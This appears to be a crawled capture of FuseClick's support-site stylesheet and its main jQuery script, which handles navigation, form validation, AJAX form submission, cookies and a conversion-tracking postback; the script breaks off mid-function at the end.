.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;position: relative;top: 4px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 16px;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;position: relative;top: 2px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 14px;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 14px; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 10px;/*modified by lt*/}
.article-title{position: relative;padding-bottom: 25px;}
.article-title h1{
	color: #666;
    font-size: 30px; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
    font-family: 'OpenSansbold';
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 52px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#00b0f5;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'OpenSansbold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}


@media screen and (max-width: 460px){
    .fc-support{
        width: 100%;
        max-width: 7.68rem;
        height: 148px;
        background-color: #FFF;
        padding: 40px 0px 0px 0px;
    }
    .fc-support-small{
        height: 0px;
        padding: 0px;
    }
    .fc-support h1{
        width: 100%;
        color: #333;
        font-size: .32rem;
    }
    .fc-support .help-center{
        width: 100%;
        min-width: 200px;
    }
    .help-center-search .help-center{
        min-width: 100%;
    }
    ::-webkit-input-placeholder{
        color: #929292;
        font-size: 0.24rem;
    }
    input.special:focus{
        color: #929292;
    }
    input.special{
        width: 6.4rem;
        height: .9rem;
        background-color: #f4f4f4;
        color: #929292;
        border-color: #a5a5a5;
        font-size: 0.24rem;
        position: relative;
        left: 3.5%;
    }
    .search-icon{
        right: 30px;
    }
    .question-contact-us{
        width: 100%;
        height: 48px;
        background-color: #FFF;
        border-bottom: 1px solid #FFF;
        text-align: center;
        font-size: .24rem;
        line-height: .36rem;
        padding: 0px 0.3rem;
    }
    .question-contact-us span{
        color: #929292;
    }
   
    .fc-support-info{
        width: 280px;
        margin: 0px auto;
    }
    .fc-support-info-container{
        width: 100%;
        padding: .3rem 0 0.66rem 0;
    }
    .popular-articles, .frequently-question{
        width: 100%;
        box-sizing: border-box;
        padding: 0.3rem
    }
    .frequently-question-body{
        width: 100%;
    }
    .fc-support-info-container li.fc-support-info-item{
        width: 100%;
        margin: 0px 0px 0.3rem 0px;
    }
    .popular-articles-title label, .frequently-question-title label{
        font-size: 0.3rem;
    }
    .hr-div{
        border-bottom: 0px;
    }
    .popular-articles-title span, .frequently-question-title span{
        font-size: .26rem;
        color: #929292;
        font-family: 'OpenSans';
    }
    .frequently-question-body .question-item label{
        font-size: 0.26rem;
        color: #333;
        line-height: 0.39rem;
        height: auto;
    }
    .frequently-question-body .answer-item p{
        font-size: .24rem;
        color: #929292;
        text-align: left;
        line-height: 0.36rem;
    }
    .see-all-articles .hr-div{
        width: 80%;
        border-bottom: 1px solid #eee;
    }
    .see-all-articles{
        padding: 0.3rem 0px 0.4rem 0px;
    }
    .popular-articles-list{
        padding-bottom: 0.7rem;
        padding-left: 0px;
    }
    .popular-articles-list li{
        width: 100%;
    }
    .popular-articles-list li a{
        font-size: 0.24rem;
    }
    .point{
        background-color: #0160ca;
    }

    /* article */
    .single-article-body{
        min-width: 100%;
        max-width: 100%;
        padding: 0px;
    }
    .article-list-handle{
        display: none;
    }
    .article-list-c{
        float: right;
        width: 100%;
        padding-bottom: 0rem;
    }
    .article-mian-c{
        float: left;
        max-width: 100%;
        margin-left: 0px;
    }
    .article-title h1{
        font-size: .3rem;
        top: 0px;
        color: #333;
        margin: 0px 0px 0px 0px;
    }
    .faq-content, .api-content{
        margin: 0px 0.3rem;
    }
    .faq-content h2, .api-content h2{
        font-size: 0.26rem;
        color: #666;
    }
    .api-content span{
        font-size: 0.24rem!important;
    }
    .faq-content h2 span, .api-content h2 span{
        font-size: 0.26rem!important;
    }
    .list-body{
        padding: 0px 0.3rem;
        background-color: #fbfafa;
    }
    .list-lead .lead-name{
        font-size: 0.28rem;
        color: #333;
    }
    .second-title .list-lead .lead-name{
        font-size: 0.26rem;
        color: #929292;
    }
    .article-body{
        padding: 0px 0px 0.6rem 0px;
    }
    .article-list-c .ellipsis a{
        font-size: 0.24rem;
        color: #929292;
    }
    .article_index .help-center-search{
        background-color: #FFF;
        border: 0px;
    }
    .result-type span{
        line-height: 20px;
    }
    .result-c{
        padding: 0px;
    }
    .result-type span.active{
        background-color: #00b0f5;
        color: #FFF;
    }
    .help-center-search{
        background: #FFF;
        border-bottom: 0px;
    }
    .article-list-c .article-list{
        border-bottom: 1px solid #DDD;
        background-color: #f8f8f8;
    }
    .list-lead{
        min-height: 34px;
    }
    .article-mian-c img{
        width: 100%!important;
        height: auto!important;
    }
}
@media screen and (max-width: 768px){
    table{
        width: 100% !important;
    }
    span{font-size: 12px;}
   .fc-support h1 {
      font-size: 22px;
  }
.popular-articles-list li{
padding: 3px 1%;
}
}

.api-v1 .list-lead i.list-arrows{
	background-position: -192px -188px;
}
.api-v1 .list-lead i.list-arrows.open{
	background-position: -140px -192px;
}
.api-v1 .second-title .list-lead i.list-arrows{background-position: -194px -216px;}
.api-v1 .second-title .list-lead i.list-arrows.open{background-position: -144px -215px;}
.api-v1 .list-lead .lead-name{color: #aaa;}
.api-v1 .ellipsis a{color: #aaa;}
img{
    max-width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js
body_size: 6695
content:
var fuseClick = {
    slideCount : 0,
	loading: '<div class="loading-container"><img src="https://wwwstatic.fuseclick.com/images/fc-loading.gif" alt="Loading..."/></div>',
	exchengeEmail : '',
	pricing:{
		unit : 1000000,//最小单位为百万
		maxClicks: 100000000,
		clicksArray : [0,5,10,50,100,500],//clicks数组
	    priceArray : [0.28,-0.06,-0.04,-0.04,-0.04,-0.02]//增值数组
	},
	load: function(thisID) {
		var targetID = thisID.split('-')[0];
		this.clearActive();
		$('#'+targetID).addClass('active');
		$('#'+thisID).addClass('active');
		//alert(targetID);
		this.setCookie('current',thisID);
		
	},
	loading1:function(){
		var $t = $('#tab-container');
	},
	clearActive: function(){
		$('li.tab-li').removeClass('active');
		$('div.about-fuseclick-tab').removeClass('active');
	},
	getCookie:function(name){
		var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	    if(arr=document.cookie.match(reg))	 
	        return (arr[2]);
	    else
	        return null;
	},
	setCookie : function(name,value){
		document.cookie = name+ "=" +escape(value);
	},
	clearCookie: function(name){
		this.setCookie(name,'');
	},
	defaultSelect: function(){
		var $select = $('select.chosen-select');
		if($select.length > 0){
			$select.find('option').removeAttr('selected');
			$select.chosen("destroy").chosen({disable_search_threshold: 10}); //加载select样式;
		}
	},
	toggleNav: function(_this,e){
		 var $nav = $('#bs-navbar');
		 $('div.dodging').toggleClass("none");	
		 $nav.slideToggle('normal');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $nav.slideUp('normal');
			 $('div.dodging').addClass("none");
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	toggleFotter:function(_this,e){ 
		 var $thisFooterItem = $(_this).parent('div.footer-item');
		 var $otherFooterItem = $thisFooterItem.siblings('div.footer-item');
		 $otherFooterItem.find('ul').slideUp('normal').removeClass('active');
		 $thisFooterItem.find('ul').slideToggle("normal").toggleClass('active');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $thisFooterItem.find('ul').slideUp('normal').removeClass('active');
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	nextSlide: function(){
		var $nav = $('[data-toggle="slide"]');
		var $tabContent = $('[data-target="slide"]');
		var $lastLi = $nav.find('li,div').last();
		if(($lastLi.offset().left + $lastLi.width()) <=  ($tabContent.offset().left + $tabContent.width())){
			return false;
		}
		this.slideCount -- ;
		var left = 150 * this.slideCount;
		$nav.animate({left: left}, "normal");
	},
	prevSlide: function(){
		if(this.slideCount == 0){
			return false;
		}
		this.slideCount ++ ;
		var left = 150  * this.slideCount;
		var $nav = $('[data-toggle="slide"]');
		var navWidth = $nav.width();
		$nav.animate({left: left}, "normal");
	},

	fuseClickAnalyze:{
		init: function(){
			var tid = GetRequest()['tid'];
			if(fuseClick.getCookie('postback') && fuseClick.getCookie('postback') != '' && fuseClick.getCookie('postback') != null){
				return false;
			}
			if(tid && tid != '' && typeof tid != 'undefined' && typeof tid != null){
				fuseClick.setCookie('postback', tid);
				return false;
			}
			fuseClick.setCookie('postback', '');
		},
		getPostBackUrl: function (tkn){
			var tid = fuseClick.getCookie('postback');
			if(!tid || tid == ''){
				return '';
			}
			return 'https://network.fusetracking.com/pb?tid='+ tid +'&e_tkn=' + tkn;
		},
		sendRequest: function(tkn){
			if(this.getPostBackUrl(tkn) != ''){
				$.get(this.getPostBackUrl(tkn));
			}else{
				return '';
			}
		}
	}
};

var emailReg = /^((([a-z]|\d|[_]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;
var phoneReg = /^1[3|4|5|7|8][0-9]{9}$/;

var errorEmailElement = '<i class="error-logo"></i><i class="error-info">Email format is incorrect.</i>';
var errorPhoneElement = '<i class="error-logo"></i><i class="error-info">Phone format is incorrect.</i>';





var FuseclickSite = {
    url: window.location.href,
	hash: window.location.hash,
	pathname: window.location.pathname
};

var buttonLoading = '<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>';

function mobileNav(){
	$('.nav-item').on('click',function(){
		$this = $(this);
		$this.addClass('m-active');
		$this.removeClass('nav-active');
	})
}

$(function() {
	fontsize(750);
	fuseClick.fuseClickAnalyze.init();
    var FuseclickPage = {
        header: $('#header'),
        home: $('#home'),
        about: $('#about'),
		demo: $('#demo'),
		pricing: $('#pricing'),
		contactUs : $('#contact'),
        feature: $('#feature'),
        signUp: $('#sign')
	}
	//判断浏览器兼容
	var browser_version = navigator.userAgent;
	if(browser_version.indexOf("MSIE 8.0") > -1  || browser_version.indexOf("MSIE 9.0") > -1 || browser_version.indexOf("Version/5") > -1 || browser_version.indexOf("Version/6") > -1 || browser_version.indexOf("Version/7") > -1 || browser_version.indexOf("Version/8") > -1 ){
		$('body').html('')
		window.location.href = '../../errorpage/index.phtml';
	}
/***********
*   head   *
************/
   //判断设备类型
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i) ? true : false;
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i) ? true : false;
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i) ? true : false;
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows());
		}
	};
    // 拉动滚条heard 停留
	$(window).scroll(function(e){
	   e.preventDefault();
		
	   //移动端 滑动隐藏bar
		if( !isMobile.any() ) {
			$('.fc-nav').removeClass('none');
			//绝对定位header bar
			var banner = FuseclickPage.home.find('.banner');
			var headerDiv = $('div.header');
			var banH = banner.height();
				
			if(window.pageYOffset >= ( banH + 170 )){
				headerDiv.addClass('fixed-header').find('.fc-logo img').addClass('sm');
				return false;
			}
			headerDiv.removeClass('fixed-header').find('.fc-logo img').removeClass('sm');
		}else{
			
		}
	   
	});
	// nav 动画
	var navItems = $('.nav-item',FuseclickPage.header);
	
	
	//mobile 端 nav
	if( isMobile.any() ) {
		$('#header').removeClass('header');
		navItems.each(function(index,value){
			var $this = $(value);
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('m-active');
			}
		})
		mobileNav();
	}else{
		navItems.on('mouseenter',function(){
			$this = $(this);
			$this.addClass('nav-active');
		})
		navItems.on('mouseleave',function(){
			$this = $(this);
			var source = $this.attr('data-source');
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			if( pathname == source){
				return ;
			}
			$this.removeClass('nav-active');
		})
		navItems.each(function(index,value){
			var $this = $(value);
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('nav-active');
			}
		})
		$('.fc-nav').removeClass('none');
	}
	/**
	 * 窗口大小调整
	 * 
	 * **/ 
	if( $(window).innerWidth()< 460 ){
		$('.fc-nav').addClass('none m-fc-nav');
		$('.fc-nav').removeClass('none').css({width: '100%'});
	}else{
		$('.fc-nav').removeClass('m-fc-nav');
	}
	$(window).resize(function(){
		// 初始化插件
		initSelectPlugin()
		// 调整图片大小
		// $('.banner .slide1',FuseclickPage.home).css({'width':'1920px'});
		var footHeight = (595/1903) * $(window).width();
		// nav 动画
		$(navItems).removeClass('nav-active').removeClass('m-active');
		if( isMobile.any() ) {
			$('#header').removeClass('fixed-header');
			$('.fc-nav').addClass('none');
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				if( source == pathname){
					$this.addClass('m-active');
				}
			})
		}else{
			$('.fc-nav').removeClass('none').css({width: '580px'});
			// feature 
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			$('.m-point-items').css({'height': "0px"});
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				$(value).removeClass('nav-active');
				if( source == pathname){
					$this.addClass('nav-active');
				}
			})
		}
		if( $(window).innerWidth()< 460 ){
			$('.fc-nav').addClass('none m-fc-nav');
			$('.fc-nav').removeClass('none').css({width: '100%'});
		}else{
			$('.fc-nav').removeClass('m-fc-nav');
		}
	})
	
	$('.m-more',header).on('click',function(e){
		e.stopPropagation();
		if($('.fc-nav').hasClass('m-fc-nav')){
			$('.fc-nav').removeClass('m-fc-nav').removeClass('none');
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
		}else{
			$('.fc-nav').addClass('m-fc-nav');
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
		}
	})
	if( isMobile.any()){
		$('.mask').on('click',function(){
			$('.fc-nav').addClass('none');
		})
		$('.nav-item').each(function(index,value){
			
		})
	}
/***********
* homepage *
************/
	//become a partner
    var partnerForm = $('#send-email',FuseclickPage.home);
    var partnerBtn = $('.btn-partner-send',partnerForm);
    var partnerEmail = $('input[name="email_from"]',partnerForm);
    var partnerUrl = $('input[name="company"]',partnerForm);

    partnerEmail.on('focus',function(){
        var flag = true;
        if ( !$(this).hasClass('error') ){
            flag = false;
        }
        if(!flag) return false;
        $(this).removeClass('error').val('');
    })

    partnerBtn.on('click',function(){
        var $thisbtn = $(this);
        var partnerEmailVal = partnerEmail.val();
        var partnerUrlVal = partnerUrl.val();
        var flag = true;
        
        if( '' == $.trim( partnerEmailVal ) ) {
			partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Required');
			flag = false;
        }
        if (flag && !emailReg.test(partnerEmailVal)) {
            partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Email format is incorrect.');
            flag = false;
        }
		if (!flag) return false;
		var $inputs = $('.request-demo-email-input',partnerForm);
		var url = partnerForm.attr('action');
        var data = partnerForm.serialize();
		$thisbtn.attr('disabled','disabled').html(buttonLoading);
        $.ajax({
            url: url,
            type: 'post',
            data: data,
            dataType: 'json',
            success : function(result) {
                if(result.flag == 1){
					$thisbtn.html('Successful');
					$inputs.val('')
                }else{
					$thisbtn.html('Failed');
					setTimeout(function(){
						$thisbtn.removeAttr('disabled').html('Send');
					},3000);
                }
                setTimeout(function(){
                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            },
            error:function(){
                $thisbtn.html('Failed');
                setTimeout(function(){
                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            }
        })
    })
    /***********
     * feature  *
     ************/
    var pointItem = $('.point-item', FuseclickPage.feature);
    var conItems = $('.con-items', FuseclickPage.feature);
    var source = FuseclickSite.hash.substr(1);

    pointItem.each(function(index, value) { 
        if ($(value).attr('data-source') == source) {
            pointItem.removeClass('active');
            $(value).addClass('active');
            conItems.removeClass('block').addClass('none');
            $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
        }
    })
    pointItem.on('click', function() {
        source = $(this).attr('data-source');

        pointItem.removeClass('active');
        $(this).addClass('active');
        conItems.removeClass('block').addClass('none');
        $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
	})
	// mobile 
	if( isMobile.any() ) {
		// 移动端
		var m_point_items = $('.m-point-items',FuseclickPage.feature);
		var m_point_item =  $('.m-point-item',FuseclickPage.feature);
		$('.chosen',FuseclickPage.feature).on('click',function(){
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
			m_point_items.animate({height:( $(m_point_item).innerHeight()*8 )+'px' },200);
		})
		m_point_items.on('click','.m-point-item',function(e){
			e.stopPropagation();
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
			$('.chosen span',FuseclickPage.feature).html($(this).attr('data-html'));
			
		})
		$('.mask').on('click',function(){
			$(this).addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
		})
		m_point_item.each(function(index, value) {
			if ($(value).attr('data-source') == source) {
				conItems.removeClass('block').addClass('none');
				$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
				$('.m-point').find('.chosen').find('span').html($(value).attr('data-html'));
				m_point_item.removeClass('active')
				$(value).addClass('active');
			}
		})
		m_point_item.on('click', function() {
			source = $(this).attr('data-source');
			m_point_item.removeClass('active');
			$(this).addClass('active');
			conItems.removeClass('block').addClass('none');
			$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
		})
	}else{
		// PC端
		$('.m-point-items',FuseclickPage.feature).hide();
		// mask 消失 恢复页面滚动
		$('.mask').addClass('none');
		$('html,body').removeClass('ovfHiden');
	}

/***********
*   demo   *
************/
var demoFormBox = $('.form-box',FuseclickPage.demo);
var demoSuccess = $('.send-email-success');
var demoError = $('.send-email-error');
var demoEle = {
	form : demoFormBox.find('#r-demo'),
	emailInput : demoFormBox.find('input[name="email_from"]'),
	accountInput : demoFormBox.find('input[name="im_handler"]'),
	phoneInput : demoFormBox.find('input[name="phone"]'),
	requsetDemo : demoFormBox.find('.btn'),
	emailFlag : false,
	phoneFlag : false
}
demoEle.requsetDemo.on('click',function(){
	if( !$('#r-demo').valid() ){return false; }
	var $this = $(this);
	var data = demoEle.form.serialize();
	if($this.attr('data-analyze')){
		fuseClick.fuseClickAnalyze.sendRequest($this.attr('data-analyze'));
	}
	$this.attr('disabled','disabled').html(buttonLoading);
	$.ajax({
		type : "post",
		url	: fuseClick.exchengeEmail + 'exchange/email',
		data : data,
		dataType: 'json',
		success: function( result ){
			if(result.flag == 1){
				demoEle.form.fadeOut('normal',function(){
					demoSuccess.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
			}else{
				demoEle.form.fadeOut('normal',function(){
					demoError.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
				
			}
			$this.removeAttr('disabled').html('Request a Demo');
		}
	})
	fuseClick.fuseClickAnalyze.sendRequest('RDC');
})


/***********
* contact us*
************/
	var contactUsEle = {
		form : $('#contact-us-form'),
		allInputs: $('input',FuseclickPage.contactUs),
		allSelects: $('select',FuseclickPage.contactUs),
		allTextareas: $('textarea',FuseclickPage.contactUs),
		emailFlag : true
	}

	contactUsEle.allInputs.on('focus',function(){
		var $this = $(this);
		var $this_val = $this.val();

		if( $this.attr('name') == 'email_from'){
			$this.removeClass('error');
			$this.nextAll('i').remove();
		}
	})

	contactUsEle.allInputs.on('blur',function(e){
		var $this = $(this);
		var $this_val = $this.val();

		if( $.trim($this_val) == '' ){
			if( !handRequiredEle($this) ){return ;}
		}else{
			if( $this.attr('name') == 'email_from'){
				if( !checkEmail($this) ){
					$this.addClass('error');
					$this.after(errorEmailElement);
					contactUsEle.emailFlag = false;
				}else{
					$this.removeClass('error');
					$this.nextAll('i').remove();
					contactUsEle.emailFlag = true;
				}
			}
		}

	})




	$('.contact-us-email').on('click', function (e) {	
		e.preventDefault();
		if( !handRequiredEle(contactUsEle.allInputs) ){return ;}
		if( !contactUsEle.emailFlag ){ return ;}
		
		var $thisButton = $(this);

		$thisButton.attr('disabled','disabled').html(buttonLoading);
		var $form = $('.send-email-form');
		var data = $form.serialize();
		var url = $form.attr('action');
		if($thisButton.attr('data-analyze')){
			fuseClick.fuseClickAnalyze.sendRequest($thisButton.attr('data-analyze'));
		}
		$.ajax({
			type : "post",
			url	: fuseClick.exchengeEmail + 'exchange/email',
			data : data,
			dataType: 'json',
			success : function(result) {
				if(result.flag == 1){	
					$form.fadeOut('normal',function(){
						$('.send-email-success').fadeIn('slow');
					});
					// dataLayer.push({'event' : 'formSubmitted', 'formName' : 'Successful Submission : ' + $thisButton.attr('id')});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}else{
					// dataLayer.push({'event' : 'formsubmitfailed', 'formName' : 'Failed Submission : ' + $thisButton.attr('id')});
					$form.fadeOut('normal',function(){
						$('.send-email-error').fadeIn('slow');
					});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}
				$thisButton.removeAttr('disabled').html('Send Request');
			}
		});
	});
/***********
*  pricing *
************/
	var pricing_pc_flag = true;//防止移入冲突
	if( isMobile.any() ){
		var tap = $('.explan',FuseclickPage.pricing).find('i');

		$(window)[0].addEventListener('touchmove', function(){
			tap.removeClass('active');
			tap.next('.hide-msg').fadeOut();
		},false)

		tap.each(function(index, value){
			value.addEventListener('touchstart', function(){
				$(this).addClass('active');
				$(this).next('.hide-msg').fadeIn();
			},false)
		})
			// $('.explan',FuseclickPage.pricing).find('i').next('.hide-msg').fadeOut();
	}else{
		$('.explan',FuseclickPage.pricing).find('i').hover(function(){
			if(!pricing_pc_flag){pricing_pc_flag = false;}
			$(this).next('.hide-msg').fadeIn();
		},function(){
			setTimeout(function(){pricing_pc_flag = true;},500)
			$(this).next('.hide-msg').fadeOut();
		})
	}
/***********
*   sign   *
************/
	var signFormBox = $('.form-box',FuseclickPage.signUp);
	var signEle = {
		form : signFormBox.find('form'),
		accountInfo : signFormBox.find('.account-info'),
		signUpBtn : signFormBox.find('.btn'),
		email : signFormBox.find('input[name="email"]'),
		emailFlag : false
	}
	var networkNameBlurNum = 0; // 统计 network_name 失焦的次数
	var signRequireInput =  signEle.accountInfo.find('input');
	var signAllInput = signEle.form.find('input');

	signEle.accountInfo.find('input[name="network_name"]').on('blur',function(){
		networkNameBlurNum++;
	})
	signEle.accountInfo.find('input[name="network_name"]').on('keyup',function(){
		if(networkNameBlurNum == 0){
			var val = $(this).val().toLowerCase();
			if( / /g.test(val) ){
				val = val.replace(/ /g,'');
			}
			signEle.accountInfo.find('input[name="network_id"]').val( val );
		}
	})
	// expand the hidden con
	var expandBtn = $('.fc-expand a');
	var hiddenCon = $('.fc-hide');
	expandBtn.on('click',function(){
		$this = $(this);
		if( $this.hasClass('fc-show') ){
			$this.removeClass('fc-show');
			hiddenCon.addClass('fc-hide');
		}else{
			$this.addClass('fc-show');
			hiddenCon.removeClass('fc-hide');
		}
		
    })
    


    /**
     * 
     *  support
     * 
     * **/ 
    $('li.fc-support-info-item').on('click',function(){
		var target = $(this).attr('data-href');
		if(target == '0'){
			return false;
		}
		window.location.href = target;
	});
})//$ end



// initSelectPlugin 初始化 jq_chosen 插件
function initSelectPlugin() {
	if( $(".chosen-select").length != 0 ){
		$(".chosen-select").chosen({
			width: "100%",
			disable_search: true
		});
	}
}

// agreePrivacy signup页面同意checkbox
function agreePrivacy(_this) {
    var signUp = $('#sign');
    var $this = $(_this);
    $this.toggleClass('privacy-checked');
    if ($this.hasClass('privacy-checked')) {
        $('input[name="privacy"]', signUp).prop('checked', "checked");
    } else {
        $('input[name="privacy"]', signUp).removeProp('checked');
    }
}


/**
* 错误信息处理
**/
//  addErrorMsgs 对验证错误的添加错误信息
function addErrorMsgs($this,msg){
	$this.after('<i class="error-logo"></i><i class="error-info">'+ msg +'</i>');
	setTimeout(function(){
		$this.nextAll('i').fadeOut();
	},1500)
}
//  removeErrorMsgs 移除错误提示
function removeErrorMsgs($this){
	$this.nextAll('i').remove();
}
// checkEmail 对邮箱格式进行正则验证
function checkEmail(inputBox){
	var $this = $(inputBox);
	var $this_val = $this.val();
	if( '' == $.trim($this_val) ){
		return ;
	}

	if( !emailReg.test($this_val) ){
		return false;
	}else{
		return true;
	}
}
// 对必填信息进行处理 required
function handRequiredEle(eles){
	var flag = true;
	if( $(eles).length > 1 ){
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					flag = false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
